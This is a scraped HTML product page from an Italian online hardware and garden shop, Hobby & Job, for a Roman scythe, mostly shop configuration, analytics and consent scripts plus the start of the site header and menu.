        var btPixel = {"btnAddToWishlist":"a[id=\"wishlist_button\"]","btnOrder":"button[name=\"confirm-addresses\"]","tagContent":{"sPixel":"170339985225121","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"1490"},"value":{"label":"value","value":49.78999999999999914734871708787977695465087890625},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"FALCE ROMANA + BARBA 341 FALCI"},"content_category":{"label":"content_category","value":"AGRICOLTURA E GIARDINAGGIO"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"170339985225121","bUseConsent":"1","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","bUseAxeption":"0","token":"b243de36d2aea3829a0f58bba78fba30","ajaxUrl":"https:\/\/hobbyejob.it\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":false,"advancedMatchingData":false,"eventId":"1c0896827c063d3d502359cb42fe87db","fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"","useConversionApi":"0","useApiForPageView":"0"};
        var check_bellow = "Si prega di controllare qui sotto:";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"notification","h_layout":"2","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"header","hw_width":"inherit","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabh"};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var iqitfdc_from = 400;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitpopup = {"time":10,"name":"iqitpopup_1553","delay":2500};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var p_version = "1.7";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"ACCIAIO FORGIATO CM 50","description":"8004754009908","keywords":"In acciaio forgiato. 'Maometto'.","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1490":true,"product-FALCE ROMANA + BARBA 341 FALCI":true,"product-id-category-71":true,"product-id-manufacturer-47":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Hobby & Job","logo":"\/img\/hobby-job-logo-1623079891.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/hobbyejob.it\/","current_url":"https:\/\/hobbyejob.it\/1490-falce-romana-barba-341-falci-8004754009908.html?page=1","shop_domain_url":"https:\/\/hobbyejob.it","img_ps_url":"https:\/\/hobbyejob.it\/img\/","img_cat_url":"https:\/\/hobbyejob.it\/img\/c\/","img_lang_url":"https:\/\/hobbyejob.it\/img\/l\/","img_prod_url":"https:\/\/hobbyejob.it\/img\/p\/","img_manu_url":"https:\/\/hobbyejob.it\/img\/m\/","img_sup_url":"https:\/\/hobbyejob.it\/img\/su\/","img_ship_url":"https:\/\/hobbyejob.it\/img\/s\/","img_store_url":"https:\/\/hobbyejob.it\/img\/st\/","img_col_url":"https:\/\/hobbyejob.it\/img\/co\/","img_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/hobbyejob.it\/upload\/","pages":{"address":"https:\/\/hobbyejob.it\/indirizzo","addresses":"https:\/\/hobbyejob.it\/indirizzi","authentication":"https:\/\/hobbyejob.it\/login","cart":"https:\/\/hobbyejob.it\/carrello","category":"https:\/\/hobbyejob.it\/index.php?controller=category","cms":"https:\/\/hobbyejob.it\/index.php?controller=cms","contact":"https:\/\/hobbyejob.it\/contattaci","discount":"https:\/\/hobbyejob.it\/buoni-sconto","guest_tracking":"https:\/\/hobbyejob.it\/tracciatura-ospite","history":"https:\/\/hobbyejob.it\/cronologia-ordini","identity":"https:\/\/hobbyejob.it\/dati-personali","index":"https:\/\/hobbyejob.it\/","my_account":"https:\/\/hobbyejob.it\/account","order_confirmation":"https:\/\/hobbyejob.it\/conferma-ordine","order_detail":"https:\/\/hobbyejob.it\/index.php?controller=order-detail","order_follow":"https:\/\/hobbyejob.it\/segui-ordine","order":"https:\/\/hobbyejob.it\/ordine","order_return":"https:\/\/hobbyejob.it\/index.php?controller=order-return","order_slip":"https:\/\/hobbyejob.it\/buono-ordine","pagenotfound":"https:\/\/hobbyejob.it\/pagina-non-trovata","password":"https:\/\/hobbyejob.it\/recupero-password","pdf_invoice":"https:\/\/hobbyejob.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/hobbyejob.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/hobbyejob.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/hobbyejob.it\/offerte","product":"https:\/\/hobbyejob.it\/index.php?controller=product","search":"https:\/\/hobbyejob.it\/ricerca","sitemap":"https:\/\/hobbyejob.it\/Mappa del sito","stores":"https:\/\/hobbyejob.it\/negozi","supplier":"https:\/\/hobbyejob.it\/fornitori","register":"https:\/\/hobbyejob.it\/login?create_account=1","order_login":"https:\/\/hobbyejob.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/hobbyejob.it\/1490-falce-romana-barba-341-falci-8004754009908.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/hobbyejob.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prezzo"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/hobbyejob.it\/"},{"title":"AGRICOLTURA E GIARDINAGGIO","url":"https:\/\/hobbyejob.it\/71-agricoltura-e-giardinaggio"},{"title":"FALCE ROMANA + BARBA 341 FALCI","url":"https:\/\/hobbyejob.it\/1490-falce-romana-barba-341-falci-8004754009908.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769728361,"static_token":"b243de36d2aea3829a0f58bba78fba30","token":"0a2a3673ba92dd0a7eafb6a0d4dc95df"};
        var psemailsubscription_subscription = "https:\/\/hobbyejob.it\/module\/ps_emailsubscription\/subscription";
        var re_size = "normal";
        var re_theme = "light";
        var re_version = "1";
        var site_key = "6Lcbc4ApAAAAAC7B8naR97syctqL2UR5RNXfOHnY";
        var there_is1 = "Si \u00e8 verificato un errore";
        var validate_first = "Non sono un robot, quindi clic di nuovo su iscriviti";
        var whitelist_m = "";
        var whitelisted = false;
        var wrong_captcha = "Captcha errato.";
      </script>



  
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-201136472-1', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":739,"name":"mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F739-mototrivella-gt52-stars-8055742841413.html","price":152.659999999999996589394868351519107818603515625},'',true);MBG.add({"id":743,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F743-punta-x-mototrivella-gt52-stars-.html","price":26.969999999999998863131622783839702606201171875},'',true);MBG.add({"id":744,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F744-punta-x-mototrivella-gt52-stars-.html","price":30.3900000000000005684341886080801486968994140625},'',true);MBG.add({"id":1676,"name":"palotto-a-cartoccio","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1676-palotto-a-cartoccio-.html","price":39.35000000000000142108547152020037174224853515625},'',true);MBG.add({"id":1681,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1681-trivella-a-mano-8055742846425.html","price":12.8699999999999992184029906638897955417633056640625},'',true);MBG.add({"id":1682,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1682-trivella-a-mano-8055742846463.html","price":13.7400000000000002131628207280300557613372802734375},'',true);MBG.add({"id":1683,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1683-trivella-a-mano-8055742849600.html","price":14.2400000000000002131628207280300557613372802734375},'',true);MBG.add({"id":5296,"name":"rete-antigrandine-antibrina-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F5296-rete-antigrandine-antibrina-stars-8059617587109.html","price":135.6399999999999863575794734060764312744140625},'',true);MBG.addProductClick({"id":739,"name":"mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F739-mototrivella-gt52-stars-8055742841413.html","price":152.659999999999996589394868351519107818603515625});MBG.addProductClick({"id":743,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F743-punta-x-mototrivella-gt52-stars-.html","price":26.969999999999998863131622783839702606201171875});MBG.addProductClick({"id":744,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F744-punta-x-mototrivella-gt52-stars-.html","price":30.3900000000000005684341886080801486968994140625});MBG.addProductClick({"id":1676,"name":"palotto-a-cartoccio","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1676-palotto-a-cartoccio-.html","price":39.35000000000000142108547152020037174224853515625});MBG.addProductClick({"id":1681,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1681-trivella-a-mano-8055742846425.html","price":12.8699999999999992184029906638897955417633056640625});MBG.addProductClick({"id":1682,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1682-trivella-a-mano-8055742846463.html","price":13.7400000000000002131628207280300557613372802734375});MBG.addProductClick({"id":1683,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1683-trivella-a-mano-8055742849600.html","price":14.2400000000000002131628207280300557613372802734375});MBG.addProductClick({"id":5296,"name":"rete-antigrandine-antibrina-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F5296-rete-antigrandine-antibrina-stars-8059617587109.html","price":135.6399999999999863575794734060764312744140625});
            }
        });
        
    </script>
<script type="text/javascript">
    var show_warning_info = "0";
    var show_warning_text_addr = "Uno o più indirizzi con partita IVA non hanno i dati PEC/SDI. Inserisci tali dai per poter ricevere la fattura dell'ordine.";
    var show_warning_text_histo = "Uno o più indirizzi con partita IVA non hanno i dati PEC/SDI. Clicca su Indirizzi, scegli l'indirizzo desiderato e inserisci le informazioni richieste.";
    var show_only_italy = "1";
    var id_italy_einvo = "10";
</script>




    
            <meta property="product:pretax_price:amount" content="40.808356">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="49.79">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="0.443000">
        <meta property="product:weight:units" content="kg">
    
    

     <!-- Global site tag (gtag.js) - Google Ads: 300992488 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-300992488"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-300992488');
</script>
 </head>

<body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-1490 product-falce-romana-barba-341-falci product-id-category-71 product-id-manufacturer-47 product-id-supplier-1 product-available-for-order body-desktop-header-style-w-2"><!--consentmanager_code--><script>window.gdprAppliesGlobally=true;if(!("cmp_id" in window)||window.cmp_id<1){window.cmp_id=0}if(!("cmp_cdid" in window)){window.cmp_cdid="797b5cd8d1860"}if(!("cmp_params" in window)){window.cmp_params=""}if(!("cmp_host" in window)){window.cmp_host="delivery.consentmanager.net"}if(!("cmp_cdn" in window)){window.cmp_cdn="cdn.consentmanager.net"}if(!("cmp_proto" in window)){window.cmp_proto="https:"}if(!("cmp_codesrc" in window)){window.cmp_codesrc="6"}window.cmp_getsupportedLangs=function(){var b=["DE","EN","FR","IT","NO","DA","FI","ES","PT","RO","BG","ET","EL","GA","HR","LV","LT","MT","NL","PL","SV","SK","SL","CS","HU","RU","SR","ZH","TR","UK","AR","BS"];if("cmp_customlanguages" in window){for(var a=0;a<window.cmp_customlanguages.length;a++){b.push(window.cmp_customlanguages[a].l.toUpperCase())}}return b};window.cmp_getRTLLangs=function(){return["AR"]};window.cmp_getlang=function(j){if(typeof(j)!="boolean"){j=true}if(j&&typeof(cmp_getlang.usedlang)=="string"&&cmp_getlang.usedlang!==""){return cmp_getlang.usedlang}var g=window.cmp_getsupportedLangs();var c=[];var f=location.hash;var e=location.search;var a="languages" in navigator?navigator.languages:[];if(f.indexOf("cmplang=")!=-1){c.push(f.substr(f.indexOf("cmplang=")+8,2).toUpperCase())}else{if(e.indexOf("cmplang=")!=-1){c.push(e.substr(e.indexOf("cmplang=")+8,2).toUpperCase())}else{if("cmp_setlang" in window&&window.cmp_setlang!=""){c.push(window.cmp_setlang.toUpperCase())}else{if(a.length>0){for(var d=0;d<a.length;d++){c.push(a[d])}}}}}if("language" in navigator){c.push(navigator.language)}if("userLanguage" in navigator){c.push(navigator.userLanguage)}var h="";for(var d=0;d<c.length;d++){var b=c[d].toUpperCase();if(g.indexOf(b)!=-1){h=b;break}if(b.indexOf("-")!=-1){b=b.substr(0,2)}if(g.indexOf(b)!=-1){h=b;break}}if(h==""&&typeof(cmp_getlang.defaultlang)=="string"&&cmp_getlang.defaultlang!==""){return cmp_getlang.defaultlang}else{if(h==""){h="EN"}}h=h.toUpperCase();return h};(function(){var n=document;var p=window;var f="";var b="_en";if("cmp_getlang" in p){f=p.cmp_getlang().toLowerCase();if("cmp_customlanguages" in p){for(var h=0;h<p.cmp_customlanguages.length;h++){if(p.cmp_customlanguages[h].l.toUpperCase()==f.toUpperCase()){f="en";break}}}b="_"+f}function g(e,d){var l="";e+="=";var i=e.length;if(location.hash.indexOf(e)!=-1){l=location.hash.substr(location.hash.indexOf(e)+i,9999)}else{if(location.search.indexOf(e)!=-1){l=location.search.substr(location.search.indexOf(e)+i,9999)}else{return d}}if(l.indexOf("&")!=-1){l=l.substr(0,l.indexOf("&"))}return l}var j=("cmp_proto" in p)?p.cmp_proto:"https:";var o=["cmp_id","cmp_params","cmp_host","cmp_cdn","cmp_proto"];for(var h=0;h<o.length;h++){if(g(o[h],"%%%")!="%%%"){window[o[h]]=g(o[h],"")}}var k=("cmp_ref" in p)?p.cmp_ref:location.href;var q=n.createElement("script");q.setAttribute("data-cmp-ab","1");var c=g("cmpdesign","");var a=g("cmpregulationkey","");q.src=j+"//"+p.cmp_host+"/delivery/cmp.php?"+("cmp_id" in p&&p.cmp_id>0?"id="+p.cmp_id:"")+("cmp_cdid" in p?"cdid="+p.cmp_cdid:"")+"&h="+encodeURIComponent(k)+(c!=""?"&cmpdesign="+encodeURIComponent(c):"")+(a!=""?"&cmpregulationkey="+encodeURIComponent(a):"")+("cmp_params" in p?"&"+p.cmp_params:"")+(n.cookie.length>0?"&__cmpfcc=1":"")+"&l="+f.toLowerCase()+"&o="+(new Date()).getTime();q.type="text/javascript";q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}var q=n.createElement("script");q.src=j+"//"+p.cmp_cdn+"/delivery/js/cmp"+b+".min.js";q.type="text/javascript";q.setAttribute("data-cmp-ab","1");q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}})();window.cmp_addFrame=function(b){if(!window.frames[b]){if(document.body){var a=document.createElement("iframe");a.style.cssText="display:none";a.name=b;document.body.appendChild(a)}else{window.setTimeout(window.cmp_addFrame,10,b)}}};window.cmp_rc=function(h){var b=document.cookie;var f="";var d=0;while(b!=""&&d<100){d++;while(b.substr(0,1)==" "){b=b.substr(1,b.length)}var g=b.substring(0,b.indexOf("="));if(b.indexOf(";")!=-1){var c=b.substring(b.indexOf("=")+1,b.indexOf(";"))}else{var c=b.substr(b.indexOf("=")+1,b.length)}if(h==g){f=c}var e=b.indexOf(";")+1;if(e==0){e=b.length}b=b.substring(e,b.length)}return(f)};window.cmp_stub=function(){var a=arguments;__cmapi.a=__cmapi.a||[];if(!a.length){return __cmapi.a}else{if(a[0]==="ping"){if(a[1]===2){a[2]({gdprApplies:gdprAppliesGlobally,cmpLoaded:false,cmpStatus:"stub",displayStatus:"hidden",apiVersion:"2.0",cmpId:31},true)}else{a[2](false,true)}}else{if(a[0]==="getUSPData"){a[2]({version:1,uspString:window.cmp_rc("")},true)}else{if(a[0]==="getTCData"){__cmapi.a.push([].slice.apply(a))}else{if(a[0]==="addEventListener"||a[0]==="removeEventListener"){__cmapi.a.push([].slice.apply(a))}else{if(a.length==4&&a[3]===false){a[2]({},false)}else{__cmapi.a.push([].slice.apply(a))}}}}}}};window.cmp_msghandler=function(d){var a=typeof d.data==="string";try{var c=a?JSON.parse(d.data):d.data}catch(f){var c=null}if(typeof(c)==="object"&&c!==null&&"__cmpCall" in c){var b=c.__cmpCall;window.__cmp(b.command,b.parameter,function(h,g){var e={__cmpReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__cmapiCall" in c){var b=c.__cmapiCall;window.__cmapi(b.command,b.parameter,function(h,g){var e={__cmapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__uspapiCall" in c){var b=c.__uspapiCall;window.__uspapi(b.command,b.version,function(h,g){var e={__uspapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__tcfapiCall" in c){var b=c.__tcfapiCall;window.__tcfapi(b.command,b.version,function(h,g){var e={__tcfapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")},b.parameter)}};window.cmp_setStub=function(a){if(!(a in window)||(typeof(window[a])!=="function"&&typeof(window[a])!=="object"&&(typeof(window[a])==="undefined"||window[a]!==null))){window[a]=window.cmp_stub;window[a].msgHandler=window.cmp_msghandler;window.addEventListener("message",window.cmp_msghandler,false)}};window.cmp_addFrame("__cmapiLocator");window.cmp_addFrame("__cmpLocator");window.cmp_addFrame("__uspapiLocator");window.cmp_addFrame("__tcfapiLocator");window.cmp_setStub("__cmapi");window.cmp_setStub("__cmp");window.cmp_setStub("__tcfapi");window.cmp_setStub("__uspapi");</script><!--consentmanager_code-->


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-3"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <center>
<div>Da Hobby &amp; Job trovi uno sconto di 5€ con il codice "ISCRIZIONE5". Per ulteriori info <a href="https://hobbyejob.it/content/8-buoni-sconto">Clicca qui</a></div>
</center>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div id="currency_selector" class="d-inline-block">
    <div class="currency-selector dropdown js-dropdown d-inline-block">
        <a class="expand-more" data-toggle="dropdown">EUR € <i class="fa fa-angle-down" aria-hidden="true"></i></a>
        <div class="dropdown-menu">
            <ul>
                                    <li  class="current" >
                        <a title="Euro" rel="nofollow" href="https://hobbyejob.it/1490-falce-romana-barba-341-falci-8004754009908.html?SubmitCurrency=1&amp;id_currency=1"
                           class="dropdown-item">EUR €</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//hobbyejob.it/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://hobbyejob.it/">
                            <img class="logo img-fluid"
                                 src="/img/hobby-job-logo-1623079891.jpg"                                  alt="Hobby &amp; Job">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://hobbyejob.it/module/iqitsearch/searchiqit">
    <form method="get" action="https://hobbyejob.it/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Vedi tutti i risultati"
                   data-blog-text="Blog post"
                   data-product-text="Prodotto"
                   data-brands-text="Marca"
                   placeholder="Cerca" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://hobbyejob.it/account"
           title="Accedi al tuo account cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Accedi</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//hobbyejob.it/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrello</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vuoto
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Non ci sono più articoli nel tuo carrello</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

				
					<div class="cbp-vertical-on-top">
						
<nav id="cbp-hrmenu1" class="cbp-hrmenu  iqitmegamenu-all cbp-vertical ">
	<div class="cbp-vertical-title"><i class="fa fa-bars cbp-iconbars"></i> <span class="cbp-vertical-title-text">Menu</span></div>
					<ul id="cbp-hrmenu1-ul">
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://hobbyejob.it/71-agricoltura-e-giardinaggio" onclick="" >																 <img src="/img/cms/Agricoltura.png" alt="AGRICOLTURA E GIARDINAGGIO" class="cbp-mainlink-iicon" />								<span>AGRICOLTURA E GIARDINAGGIO</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/72-semina"
                                                                                class="cbp-column-title nav-link cbp-category-title">SEMINA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
